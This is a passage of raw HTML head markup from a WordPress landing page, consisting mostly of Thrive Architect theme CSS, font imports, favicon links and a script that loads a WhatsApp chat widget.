);--tcb-skin-color-19-s:56%;--tcb-skin-color-19-l:96%;--tcb-skin-color-19-a:0.85;--tcb-skin-color-20:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 0.9);--tcb-skin-color-20-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-20-s:56%;--tcb-skin-color-20-l:96%;--tcb-skin-color-20-a:0.9;--tcb-skin-color-21:hsla(calc(var(--tcb-theme-main-master-h,210) - 210 ), calc(var(--tcb-theme-main-master-s,77%) - 77% ), calc(var(--tcb-theme-main-master-l,54%) + 46% ), 1);--tcb-skin-color-21-h:calc(var(--tcb-theme-main-master-h,210) - 210 );--tcb-skin-color-21-s:calc(var(--tcb-theme-main-master-s,77%) - 77% );--tcb-skin-color-21-l:calc(var(--tcb-theme-main-master-l,54%) + 46% );--tcb-skin-color-21-a:1;--tcb-skin-color-22:rgb(255, 255, 255);--tcb-skin-color-22-h:0;--tcb-skin-color-22-s:0%;--tcb-skin-color-22-l:100%;--tcb-skin-color-22-a:1;--tcb-skin-color-23:rgb(32, 65, 71);--tcb-skin-color-23-h:189;--tcb-skin-color-23-s:37%;--tcb-skin-color-23-l:20%;--tcb-skin-color-23-a:1;--tcb-skin-color-24:rgb(59, 59, 59);--tcb-skin-color-24-h:0;--tcb-skin-color-24-s:0%;--tcb-skin-color-24-l:23%;--tcb-skin-color-24-a:1;--tcb-skin-color-25:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 5% ), calc(var(--tcb-theme-main-master-l,54%) + 8% ), 0.04);--tcb-skin-color-25-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-25-s:calc(var(--tcb-theme-main-master-s,77%) + 5% );--tcb-skin-color-25-l:calc(var(--tcb-theme-main-master-l,54%) + 8% );--tcb-skin-color-25-a:0.04;--tcb-skin-color-26:hsla(calc(var(--tcb-theme-main-master-h,210) + 1 ), calc(var(--tcb-theme-main-master-s,77%) + 6% ), calc(var(--tcb-theme-main-master-l,54%) + 9% ), 0.12);--tcb-skin-color-26-h:calc(var(--tcb-theme-main-master-h,210) + 1 );--tcb-skin-color-26-s:calc(var(--tcb-theme-main-master-s,77%) + 6% );--tcb-skin-color-26-l:calc(var(--tcb-theme-main-master-l,54%) + 9% );--tcb-skin-color-26-a:0.12;--tcb-skin-color-27:hsla(calc(var(--tcb-theme-main-master-h,210) + 10 ), calc(var(--tcb-theme-main-master-s,77%) + 6% ), calc(var(--tcb-theme-main-master-l,54%) + 17% ), 1);--tcb-skin-color-27-h:calc(var(--tcb-theme-main-master-h,210) + 10 );--tcb-skin-color-27-s:calc(var(--tcb-theme-main-master-s,77%) + 6% );--tcb-skin-color-27-l:calc(var(--tcb-theme-main-master-l,54%) + 17% );--tcb-skin-color-27-a:1;--tcb-skin-color-28:hsla(calc(var(--tcb-theme-main-master-h,210) + 2 ), 43%, 82%, 1);--tcb-skin-color-28-h:calc(var(--tcb-theme-main-master-h,210) + 2 );--tcb-skin-color-28-s:43%;--tcb-skin-color-28-l:82%;--tcb-skin-color-28-a:1;--tcb-skin-color-29:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 6% ), calc(var(--tcb-theme-main-master-l,54%) + 10% ), 0.4);--tcb-skin-color-29-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-29-s:calc(var(--tcb-theme-main-master-s,77%) + 6% );--tcb-skin-color-29-l:calc(var(--tcb-theme-main-master-l,54%) + 10% );--tcb-skin-color-29-a:0.4;--tcb-skin-color-30:hsla(calc(var(--tcb-theme-main-master-h,210) - 1 ), calc(var(--tcb-theme-main-master-s,77%) + 5% ), calc(var(--tcb-theme-main-master-l,54%) + 8% ), 0.85);--tcb-skin-color-30-h:calc(var(--tcb-theme-main-master-h,210) - 1 );--tcb-skin-color-30-s:calc(var(--tcb-theme-main-master-s,77%) + 5% );--tcb-skin-color-30-l:calc(var(--tcb-theme-main-master-l,54%) + 8% );--tcb-skin-color-30-a:0.85;}</style><script>var wati_widget_url = 'https://wati-integration-prod-service.clare.ai/WoocommerceWidget/woocommerceWidget.js'; 
var wati_script = document.createElement('script'); wati_script.type = 'text/javascript'; wati_script.async = true; wati_script.src = wati_widget_url; 
wati_script.onload = function () { CreateWhatsappChatWidget(); }; 
var wati_script_tag = document.getElementsByTagName('script')[0]; wati_script_tag.parentNode.insertBefore(wati_script, wati_script_tag); </script>	<noscript></noscript>
	<link rel="icon" href="https://global.antanoharini.com/wp-content/uploads/2024/04/cropped-512-x-512-white.png" sizes="32x32" />
<link rel="icon" href="https://global.antanoharini.com/wp-content/uploads/2024/04/cropped-512-x-512-white.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://global.antanoharini.com/wp-content/uploads/2024/04/cropped-512-x-512-white.png" />
<meta name="msapplication-TileImage" content="https://global.antanoharini.com/wp-content/uploads/2024/04/cropped-512-x-512-white.png" />
<style type="text/css" class="tcb_skin_lp_typography">@import url("https://fonts.googleapis.com/css?family=Literata:400,400i,600,600i,700,700i&subset=latin");@import url("https://fonts.googleapis.com/css?family=Muli:400,400i,800,800i,700,700i,500,500i&subset=latin");@media (min-width: 300px){.tcb-style-wrap h1{color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);font-family:Literata;--g-regular-weight:400;font-weight:var(--g-bold-weight,bold);font-size:40px;background-color:rgba(0,0,0,0);font-style:normal;margin:0px;padding-top:0px;padding-bottom:24px;text-decoration:rgba(10,10,10,0.85);text-transform:none;border-left:0px none rgba(10,10,10,0.85);--g-bold-weight:600;line-height:1.3em;}.tcb-style-wrap h2{font-family:Literata;--g-regular-weight:400;font-weight:var(--g-bold-weight,bold);color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);--g-bold-weight:600;padding-top:0px;margin-top:0px;padding-bottom:24px;margin-bottom:0px;font-size:34px;line-height:1.4em;}.tcb-style-wrap h3{font-family:Literata;--g-regular-weight:400;font-weight:var(--g-bold-weight,bold);color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);--g-bold-weight:600;padding-top:0px;margin-top:0px;padding-bottom:24px;margin-bottom:0px;font-size:24px;line-height:1.4em;}.tcb-style-wrap h4{font-family:Literata;--g-regular-weight:400;font-weight:var(--g-bold-weight,bold);color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);--g-bold-weight:600;padding-top:0px;margin-top:0px;padding-bottom:24px;margin-bottom:0px;font-size:20px;line-height:1.4em;}.tcb-style-wrap h5{font-family:Literata;--g-regular-weight:400;font-weight:var(--g-bold-weight,bold);color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);--g-bold-weight:600;padding-top:0px;margin-top:0px;padding-bottom:24px;margin-bottom:0px;line-height:1.4em;}.tcb-style-wrap h6{font-family:Literata;--g-regular-weight:400;font-weight:var(--g-bold-weight,bold);color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);--g-bold-weight:600;padding-top:0px;margin-top:0px;padding-bottom:24px;margin-bottom:0px;line-height:1.6em;}.tcb-style-wrap p{color:var(--tcb-skin-color-5);--tcb-applied-color:var$(--tcb-skin-color-5);font-family:Muli;--g-regular-weight:400;--g-bold-weight:800;font-weight:var(--g-regular-weight,normal);font-size:18px;padding-top:0px;margin-top:0px;padding-bottom:24px;margin-bottom:0px;}:not(.inc) .thrv_text_element a:not(.tcb-button-link),:not(.inc) .tcb-styled-list a,:not(.inc) .tcb-numbered-list a,.tve-input-option-text a,.tcb-post-content p a,.tcb-post-content li a,.tcb-post-content blockquote a,.tcb-post-content pre a{--tcb-applied-color:var$(--tcb-skin-color-5);font-family:inherit;--g-regular-weight:400;--g-bold-weight:800;font-weight:var(--g-regular-weight,normal);font-size:inherit;text-decoration-line:none;--eff:none;text-decoration-color:var(--eff-color,currentColor);color:var(--tcb-skin-color-0);}:not(.inc) .thrv_text_element a:not(.tcb-button-link):hover,:not(.inc) .tcb-styled-list a:hover,:not(.inc) .tcb-numbered-list a:hover,.tve-input-option-text a:hover,.tcb-post-content p a:hover,.tcb-post-content li a:hover,.tcb-post-content blockquote a:hover,.tcb-post-content pre a:hover{text-decoration-line:none;--eff:none;text-decoration-color:var(--eff-color,currentColor);color:var(--tcb-skin-color-3);}.tcb-style-wrap ul:not([class*="menu"]),.tcb-style-wrap ol{color:var(--tcb-skin-color-5);--tcb-applied-color:var$(--tcb-skin-color-5);font-family:Muli;--g-regular-weight:400;--g-bold-weight:800;font-weight:var(--g-regular-weight,normal);font-size:18px;margin-top:0px;margin-bottom:0px;padding-top:0px;padding-bottom:12px;padding-left:0px;}.tcb-style-wrap li:not([class*="menu"]){color:var(--tcb-skin-color-5);--tcb-applied-color:var$(--tcb-skin-color-5);font-family:Muli;--g-regular-weight:400;--g-bold-weight:800;font-weight:var(--g-regular-weight,normal);font-size:18px;line-height:1.4em;padding-bottom:16px;margin-bottom:0px;}.tcb-style-wrap blockquote{color:var(--tcb-skin-color-5);--tcb-applied-color:var$(--tcb-skin-color-5);font-family:Muli;--g-regular-weight:400;--g-bold-weight:800;font-weight:var(--g-regular-weight,normal);font-size:18px;padding-top:0px;padding-bottom:0px;border-left:2px solid var(--tcb-skin-color-1);margin-top:0px;margin-bottom:24px;}body,.tcb-plain-text{color:var(--tcb-skin-color-5);--tcb-applied-color:var$(--tcb-skin-color-5);font-family:Muli;--g-regular-weight:400;--g-bold-weight:800;font-weight:var(--g-regular-weight,normal);font-size:18px;}}@media (max-width: 1023px){.tcb-style-wrap h1{font-size:36px;padding-bottom:22px;margin-bottom:0px;}.tcb-style-wrap h2{padding-bottom:22px;margin-bottom:0px;font-size:28px;}.tcb-style-wrap h3{padding-bottom:22px;margin-bottom:0px;font-size:22px;}.tcb-style-wrap h4{padding-bottom:22px;margin-bottom:0px;}.tcb-style-wrap h5{padding-bottom:22px;margin-bottom:0px;}.tcb-style-wrap h6{padding-bottom:22px;margin-bottom:0px;}.tcb-style-wrap p{padding-bottom:22px;margin-bottom:0px;padding-top:0px;margin-top:0px;}.tcb-style-wrap ul:not([class*="menu"]),.tcb-style-wrap ol{padding-top:0px;padding-bottom:4px;}.tcb-style-wrap li:not([class*="menu"]){line-height:1.75em;--tcb-typography-line-height:1.75em;padding-bottom:14px;margin-bottom:0px;}.tcb-style-wrap blockquote{margin-bottom:22px;}}@media (max-width: 767px){.tcb-style-wrap h1{font-size:28px;padding-bottom:20px;margin-bottom:0px;}.tcb-style-wrap h2{font-size:24px;padding-bottom:20px;margin-bottom:0px;}.tcb-style-wrap h3{font-size:22px;padding-bottom:20px;margin-bottom:0px;}.tcb-style-wrap h4{font-size:20px;padding-bottom:20px;margin-bottom:0px;}.tcb-style-wrap h5{padding-bottom:20px;margin-bottom:0px;}.tcb-style-wrap h6{padding-bottom:20px;margin-bottom:0px;}.tcb-style-wrap p{padding-bottom:20px;margin-bottom:0px;padding-top:0px;margin-top:0px;}.tcb-style-wrap ul:not([class*="menu"]),.tcb-style-wrap ol{padding-left:0px;padding-bottom:4px;padding-top:0px;}.tcb-style-wrap li:not([class*="menu"]){padding-bottom:10px;margin-bottom:0px;}.tcb-style-wrap blockquote{margin-bottom:20px;}}</style>			<style class="tve_custom_style">@import url("//fonts.googleapis.com/css?family=Roboto:400,700,500,300,900,100&subset=cyrillic");@import url("//fonts.googleapis.com/css?family=Montserrat:400,500&subset=latin");@media (min-width: 300px){.tve_post_lp > div > :not(#tve){--page-section-max-width:1080px;}.thrv_footer .symbol-section-in{max-width: var(--page-section-max-width)!important;}[data-css="tve-u-17e76a30787"]{background-image: linear-gradient(rgba(0,0,0,0.8),rgba(0,0,0,0.8)) !important;--background-image:linear-gradient(rgba(0,0,0,0.8),rgba(0,0,0,0.8))!important;--tve-applied-background-image:linear-gradient(rgba(0,0,0,0.8),rgba(0,0,0,0.8))!important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-size:auto auto!important;--background-position:50% 50%!important;--background-attachment:scroll!important;--background-repeat:no-repeat!important;}[data-css="tve-u-17e76a45ef4"]{width: 335px;--tve-alignment:center;float: none;margin-left: auto !important;margin-right: auto !important;margin-top: 50px !important;}[data-css="tve-u-17e76a45ef4"] img{filter: grayscale(0%) blur(0px) brightness(100%) sepia(0%) invert(0%) saturate(100%) contrast(100%) hue-rotate(0deg);opacity: 0.4;}[data-css="tve-u-17f039edf2b"]{padding: 0px !important;margin-bottom: 0px !important;border-bottom: none !important;}[data-css="tve-u-17f27d9b448"]{background-image: none !important;--background-image:none!important;--tve-applied-background-image:none!important;}[data-css="tve-u-17f27dad401"]{display: inline-block;--tve-alignment:center;float: none;z-index: 3;position: relative;margin-left: auto !important;margin-right: auto !important;padding: 0px 20px !important;margin-top: 20px !important;}[data-css="tve-u-17f27dc1c66"]{text-align: center;}:not(#tve) [data-css="tve-u-17f29c628dc"]{--g-regular-weight:400;--g-bold-weight:700;color: rgb(44,44,44) !important;--tcb-applied-color:rgb(44,44,44)!important;--tve-applied-color:rgb(44,44,44)!important;padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 62px !important;font-family: Roboto !important;font-weight: var(--g-bold-weight,bold)!important;line-height: 1.4em !important;}:not(#tve) [data-css="tve-u-17f29c628dc"] strong{font-weight: 700 !important;}[data-css="tve-u-17f29c7827a"]{text-align: center;min-height: unset !important;--tve-applied-min-height: unset !important;}[data-css="tve-u-17f29ca5d95"]{--tve-alignment:center;display: inline-block;float: none;z-index: 3;position: relative;padding: 0px !important;background-image: none !important;--background-image:none!important;--tve-applied-background-image:none!important;margin-left: auto !important;margin-right: auto !important;margin-top: 0px !important;}[data-css="tve-u-17f29ca9c94"]{background-image: url("https://global.antanoharini.com/wp-content/uploads/2022/06/whiteBg.png") !important;background-size: 100% 100% !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image:url("https://global.antanoharini.com/wp-content/uploads/2022/06/whiteBg.png")!important;--background-size:100% 100%!important;--background-position:50% 50%!important;--background-attachment:scroll!important;--background-repeat:no-repeat!important;--tve-applied-background-image:url("https://global.antanoharini.com/wp-content/uploads/2022/06/whiteBg.png")!important;}[data-css="tve-u-17f29cb2793"]{--tve-alignment:center;float: none;display: block;max-width: unset;margin: 0px auto !important;padding: 0px 100px !important;--tve-applied-max-width: unset !important;}.thrv_header .symbol-section-in,.thrv_footer .symbol-section-in{box-sizing: border-box;}[data-css="tve-u-17ffe8a0f0c"]{padding: 70px 0px !important;}[data-css="tve-u-17ffe8a0f0c"] .tve-page-section-in{justify-content: center;display: flex;flex-direction: column;}[data-css="tve-u-17f29cb2793"] > .tve-cb{justify-content: center;display: flex;flex-direction: column;}:not(#tve) [data-css="tve-u-1813873efaf"]{--g-regular-weight:400;--g-bold-weight:700;font-family: Roboto !important;font-weight: var(--g-regular-weight,normal)!important;font-size: 32px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;}:not(#tve) [data-css="tve-u-1813873efaf"] strong{font-weight: 700 !important;}[data-css="tve-u-18138748324"]{color: rgb(255,187,25) !important;}[data-css="tve-u-1813874acd2"]{color: rgb(255,255,255) !important;}[data-css="tve-u-1813d70943b"]{min-height: 1px !important;}[data-css="tve-u-1813d74dc37"]{background-image: linear-gradient(rgb(47,47,47),rgb(47,47,47)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image:linear-gradient(rgb(47,47,47),rgb(47,47,47)) !important;--background-size:auto auto !important;--background-position:50% 50% !important;--background-attachment:scroll !important;--background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(rgb(47,47,47),rgb(47,47,47)) !important;}[data-css="tve-u-1813d75e6de"]{background-image: linear-gradient(rgb(255,255,255),rgb(255,255,255)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image:linear-gradient(rgb(255,255,255),rgb(255,255,255)) !important;--background-size:auto !important;--background-position:50% 50% !important;--background-attachment:scroll !important;--background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(rgb(255,255,255),rgb(255,255,255)) !important;}[data-css="tve-u-1813d7759e9"]{--tve-border-width:3px;border: 3px dashed rgb(212,32,17) !important;--tve-applied-border:3px dashed rgb(212,32,17) !important;background-image: linear-gradient(rgb(255,248,247),rgb(255,248,247)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image:linear-gradient(rgb(255,248,247),rgb(255,248,247)) !important;--background-size:auto auto !important;--background-position:50% 50% !important;--background-attachment:scroll !important;--background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(rgb(255,248,247),rgb(255,248,247)) !important;}:not(#tve) [data-css="tve-u-1813d78c135"]{--g-regular-weight:400;--g-bold-weight:500;font-size: 14px !important;font-family: Montserrat !important;font-weight: var(--g-regular-weight,normal) !important;color: rgb(136,136,136) !important;--tcb-applied-color:rgb(136,136,136) !important;--tve-applied-color:rgb(136,136,136) !important;}:not(#tve) [data-css="tve-u-1813d78c135"] strong{font-weight: 500 !important;}:not(#tve) [data-css="tve-u-1813d791357"]{--g-regular-weight:400;--g-bold-weight:500;font-size: 16px !important;font-family: Montserrat !important;font-weight: var(--g-regular-weight,normal) !important;color: rgb(136,136,136) !important;--tcb-applied-color:rgb(136,136,136) !important;--tve-applied-color:rgb(136,136,136) !important;}:not(#tve) [data-css="tve-u-1813d791357"] strong{font-weight: 500 !important;}:not(#tve) [data-css="tve-u-1813d79a4e1"]{--g-regular-weight:400;--g-bold-weight:700;font-size: 20px !important;color: rgb(44,44,44) !important;--tcb-applied-color:rgb(44,44,44) !important;--tve-applied-color:rgb(44,44,44) !important;font-family: Roboto !important;font-weight: var(--g-regular-weight,normal) !important;}:not(#tve) [data-css="tve-u-1813d79a4ed"]{--g-regular-weight:400;--g-bold-weight:700;font-size: 20px !important;color: rgb(44,44,44) !important;--tcb-applied-color:rgb(44,44,44) !important;--tve-applied-color:rgb(44,44,44) !important;font-family: Roboto !important;font-weight: var(--g-regular-weight,normal) !important;padding-bottom: 0px !important;margin-bottom: 0px !important;}:not(#tve) [data-css="tve-u-1813d79a4e1"] strong{font-weight: 700 !important;}:not(#tve) [data-css="tve-u-1813d79a4ed"] strong{font-weight: 700 !important;}:not(#tve) [data-css="tve-u-1813d7b0dd9"]{--g-regular-weight:400;--g-bold-weight:700;font-family: Roboto !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 20px !important;}:not(#tve) [data-css="tve-u-1813d7b0dd9"] strong{font-weight: 700 !important;}[data-css="tve-u-1813d7b75ee"]{padding: 40px 40px 0px !important;}:not(#tve) [data-css="tve-u-1813d7d4d89"]{--g-regular-weight:400;--g-bold-weight:700;font-size: 20px !important;color: rgb(0,62,255) !important;--tcb-applied-color:rgb(0,62,255) !important;--tve-applied-color:rgb(0,62,255) !important;font-family: Roboto !important;font-weight: var(--g-regular-weight,normal)!important;padding-bottom: 0px !important;margin-bottom: 0px !important;}:not(#tve) [data-css="tve-u-1813d7d4d89"] strong{font-weight: 700 !important;}[data-css="tve-u-1813d7fd102"] .tcb-button-link{letter-spacing: 2px;background-image: linear-gradient(var(--tcb-local-color-62516,rgb(19,114,211)),var(--tcb-local-color-62516,rgb(19,114,211)));--tve-applied-background-image:linear-gradient(var$(--tcb-local-color-62516,rgb(19,114,211)),var$(--tcb-local-color-62516,rgb(19,114,211)));background-size: auto;background-attachment: scroll;border-radius: 5px;padding: 22px 40px;background-position: 50% 50%;background-repeat: no-repeat;background-color: transparent !important;}[data-css="tve-u-1813d7fd102"] .tcb-button-link span{color: rgb(255,255,255);--tcb-applied-color:#fff;}:not(#tve) [data-css="tve-u-1813d8013f5"]{--g-regular-weight:400;--g-bold-weight:700;font-size: 28px !important;font-family: Roboto !important;font-weight: var(--g-regular-weight,normal) !important;}[data-css="tve-u-1813d8013f5"] strong{font-weight: 700 !important;}[data-css="tve-u-1813d8013f5"]{font-weight: var(--g-bold-weight,bold) !important;}[data-css="tve-u-1813d7fd102"]{display: block;max-width: 85%;width: 100%;--tve-line-height:2.1em;--tve-alignment:center;float: none;--tcb-local-color-62516:rgb(0,117,178) !important;margin-left: auto !important;margin-right: auto !important;--tve-applied-max-width:85% !important;margin-top: 0px !important;}:not(#tve) [data-css="tve-u-1813d7fd102"] .tcb-button-link{line-height: 1.1em;font-size: 38px;}:not(#tve) [data-css="tve-u-1813d828d59"]{--g-regular-weight:400;--g-bold-weight:700;font-size: 20px !important;color: rgb(44,44,44) !important;--tcb-applied-color:rgb(44,44,44)!important;--tve-applied-color:rgb(44,44,44)!important;font-family: Roboto !important;font-weight: var(--g-regular-weight,normal)!important;padding-bottom: 0px !important;margin-bottom: 0px !important;}:not(#tve) [data-css="tve-u-1813d828d59"] strong{font-weight: 700 !important;}}@media (max-width: 767px){:not(#tve) [data-css="tve-u-17f29c628dc"]{font-size: 28px !important;}[data-css="tve-u-17e76a45ef4"]{width: 277px;}:not(#tve) [data-css="tve-u-1813d791357"]{font-size: 14px !important;}[data-css="tve-u-17f29cb2793"]{max-width: 100%;padding-left: 1px !important;padding-right: 1px !important;--tve-applied-max-width: unset !important;}[data-css="tve-u-1813d7b75ee"]{padding: 10px 1px !important;}[data-css="tve-u-1813d8784c2"]{max-height: unset !important;--tve-applied-max-height: unset !important;min-height: 563px !important;}:not(#tve) [data-css="tve-u-1813873efaf"]{font-size: 18px !important;padding-top: 15px !important;margin-top: 0px !important;padding-bottom: 15px !important;margin-bottom: 0px !important;}[data-css="tve-u-18138748324"]{color: rgb(255,187,25) !important;}[data-css="tve-u-1813874acd2"]{color: rgb(255,255,255) !important;}:not(#tve) [data-css="tve-u-1813d7fd102"] .tcb-button-link{font-size: 24px;line-height: 1.2em;}[data-css="tve-u-1813d7fd102"]{--tve-font-size:24px;min-width: 100% !important;}[data-css="tve-u-1813d7fd102"] .tcb-button-link{padding-top: 14px;padding-bottom: 14px;padding-left: 5px !important;padding-right: 5px !important;}[data-css="tve-u-1813d8013f5"]{line-height: 1.2em !important;}[data-css="tve-u-1813d8c2242"]{margin-bottom: 0px !important;padding-left: 10px !important;padding-right: 10px !important;}[data-css="tve-u-17ffe8a0f0c"]{padding: 30px 1px 1px !important;}:not(#tve) [data-css="tve-u-1813d79a4e1"]{font-size: 17px !important;}:not(#tve) [data-css="tve-u-1813d828d59"]{font-size: 17px !important;}:not(#tve) [data-css="tve-u-1813d7d4d89"]{font-size: 17px !important;}:not(#tve) [data-css="tve-u-1813d79a4ed"]{font-size: 17px !important;}:not(#tve) [data-css="tve-u-1813d7b0dd9"]{font-size: 17px !important;}[data-css="tve-u-1813d8c8ff2"]{font-weight: normal !important;}:not(#tve) [data-css="tve-u-1813d8013f5"]{font-size: 18px !important;}[data-css="tve-u-1813e542dd6"]{font-size: 25px !important;}}</style> 			<style type="text/css" id="tve_head_custom_css" class="tve_user_custom_style">.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]){
    background-color: #f2f2f2;
    border-radius: 0 0 0px 0px;
    padding: 0;
    Font-family: "Roboto",sans-serif;
   margin-top:0;
}

body gform_wrapper 

body .gform_wrapper .top_label div.ginput_container input{
	margin:0 20px !important;
}

.ginput_container_text{
	margin:0 20px !important;
}
.ginput_container_email{
	margin:0 20px !important;
}
.ginput_container_phone{
	margin:0 20px !important;
}
.title{
border:unset !important;
}
</style><style>

    /* for unique landing page accent color values,  put any new css added here inside tcb-bridge/js/editor */

    /* accent color */
    #thrive-comments .tcm-color-ac,
    #thrive-comments .tcm-color-ac span {
        color: #03a9f4;
    }

    /* accent color background */
    #thrive-comments .tcm-background-color-ac,
    #thrive-comments .tcm-background-color-ac-h:hover span,
    #thrive-comments .tcm-background-color-ac-active:active {
        background-color: #03a9f4    }

    /* accent color border */
    #thrive-comments .tcm-border-color-ac {
        border-color: #03a9f4;
        outline: none;
    }

    #thrive-comments .tcm-border-color-ac-h:hover {
        border-color: #03a9f4;
    }

    #thrive-comments .tcm-border-bottom-color-ac {
        border-bottom-color: #03a9f4;
    }

    /* accent color fill*/
    #thrive-comments .tcm-svg-fill-ac {
        fill: #03a9f4;
    }

    /* accent color for general elements */

    /* inputs */
    #thrive-comments textarea:focus,
    #thrive-comments input:focus {
        border-color: #03a9f4;
        box-shadow: inset 0 0 3px#03a9f4;
    }

    /* links */
    #thrive-comments a {
        color: #03a9f4;
    }

    /*
	* buttons and login links
	* using id to override the default css border-bottom
	*/
    #thrive-comments button,
    #thrive-comments #tcm-login-up,
    #thrive-comments #tcm-login-down {
        color: #03a9f4;
        border-color: #03a9f4;
    }

    /* general buttons hover and active functionality */
    #thrive-comments button:hover,
    #thrive-comments button:focus,
    #thrive-comments button:active {
        background-color: #03a9f4    }

</style>

	<style>
        html {
            height: auto;
        }

            html.tcb-editor {
                overflow-y: initial;
            }

            body:before, body:after {
                height: 0 !important;
            }

            .thrv_page_section .out {
                max-width: none
            }

            .tve_wrap_all {
                position: relative;
            }

            /* Content Width - inherit Content Width directly from LP settings */
            .thrv-page-section[data-inherit-lp-settings="1"] .tve-page-section-in {
                max-width: 1080px !important;
                max-width: var(--page-section-max-width) !important;
            }
			/* set the max-width also for over content settings */
            body.tcb-full-header .thrv_header,
            body.tcb-full-footer .thrv_footer {
                width: 100vw;
				max-width: 100vw;
                left: 50%;
                right: 50%;
                margin-left: -50vw !important;
                margin-right: -50vw !important;
            }
		</style>

	<link rel='stylesheet' id='wc-blocks-style-css' href='https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 